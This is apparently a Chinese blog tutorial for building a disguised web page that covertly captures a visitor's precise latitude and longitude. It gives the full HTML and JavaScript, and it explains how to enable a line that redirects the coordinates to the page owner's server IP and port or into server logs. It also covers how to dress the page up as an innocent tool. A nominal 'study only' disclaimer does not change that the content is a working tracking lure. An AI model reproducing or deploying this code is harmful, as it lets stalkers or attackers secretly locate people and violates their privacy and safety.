以下教程仅用于学习研究目的,请勿用于非法用途
简介
本教程将通过一个静态页面,完成客户端高精度定位的获取
在线体验
| 高精度定位(简化版) | 高精度定位(美化版) |
|---|---|
搭建教程

效果预览
点击“获取定位”,可以读取到访问设备的经度和纬度信息。(但并不会传到服务器的日志)
如何实现记录定位信息
开启第26行代码,去掉//,然后填写您的网站路径或者是IP:端口
document.location="https://lza.wang/tool/location/"+ latlong;可以通过两种方式来记录请求信息
- 方法一:服务器监听端口记录请求
- 方法二:服务器日志记录请求
方法一
第一种是服务端口(记得检查安全组配置是否允许该端口,以及服务器防火墙是否开启该端口)
第26行代码,例如,我想让他监听服务器的1234端口
document.location="http://101.123.123.123:1234"+ latlong;
方法二
如果您无法操作开启服务器端口,您也可以直接使用宝塔面板的日志功能,我们将重定向链接随意修改,可以是一个不存在的路径,但要在服务器的域名路径下,
第26行代码,例如
document.location="https://lza.wang/tool/location_null/"+ latlong;然后在宝塔面板使用“网站监控报表应用-网站日志”内查找,或者在“/www/wwwlogs/”目录下寻找相关的日志文件,再从日志文件中查找相应信息即可
相关代码及工具
使用方法:直接上传到服务器即可,记住参考上文教程修改第26行代码
简化版源代码
<!DOCTYPE html>
<head>
<title>定位小工具</title>
<link rel="shortcut icon" href="https://lza.wang/favicon.ico" type="image/x-icon">
</head>
<html>
<body>
<P>欢迎使用在线小工具</p>
<button onclick="getLocation()">获取定位</button>
<p id="demo"></p>
<script>
var x = document.getElementById("demo")
function getLocation(){
if (navigator.geolocation){
navigator.geolocation.getCurrentPosition(showPosition, errorCallback, {timeout:5000})
} else {
x.innerHTML = "您的浏览器暂不支持该功能,请更换浏览器在进行尝试"//浏览器不支持Geolocation功能
}
}
function showPosition(position){
var latlong = x.innerHTML = " 维度(Latitude) : " + position.coords.latitude + "<br>经度(Longitude) : " + position.coords.longitude;
//document.location="http://123.123.123.123:1234/"+ latlong;
}
function errorCallback(error){
x.innerHTML = "获取失败";
}
</script>
</body>
</html>
<!--作者:FancyPig-->URL编码/解码工具
下面是常用的在线URL编码解码工具
- 站长工具:https://tool.chinaz.com/tools/urlencode.aspx
- bejson工具:https://www.bejson.com/enc/urlencode/
- jsons工具:http://www.jsons.cn/urlencode/
您也可以使用浏览器插件:
经纬度查询工具
- 腾讯位置服务:https://lbs.qq.com/getPoint/
- Google地图:https://www.google.com/maps
在地图搜索框内输入您要查询的纬度,经度,需要使用英文的逗号间隔,方可查询
美化问题
页面美化的问题,您可以随便找一个好看的页面,然后把提交按钮上加入onclick="getLocation()",同时引入相关的javascript代码,非常简单!
美化版源代码下载:(部分代码有调整,原作者FancyPig)
,
,
常见问题及解决方案
本地打开此工具页面文字乱码
如果是在本地运行,可能会出现UTF-8编码的问题。可以删除<meta charset="utf8">这行代码,刷新页面后恢复正常
为什么会获取失败
1.浏览器权限“获取您的位置”未允许
2.域名未部署SSL证书(必须通过https的协议)
服务器日志记录乱码,怎么看
内容是经过URL编码的,需要操作解码,解码工具请参考上文提供的 URL编码/解码工具
客户端已经访问并获取了位置信息,为什么端口监听不到数据
1.如果您使用的是宝塔面板,请在菜单栏的
安全-防火墙内,将您监听的端口放行
2.请排查服务商的安全组是否允许访问监听的端口

版权属于:FancyPig(部分内容有调整)
原文链接:https://www.iculture.cc/knowledge/pig=7971
本文章已申请原创保护,转载前请务必征求站长同意,感谢您的配合



本文评论已关闭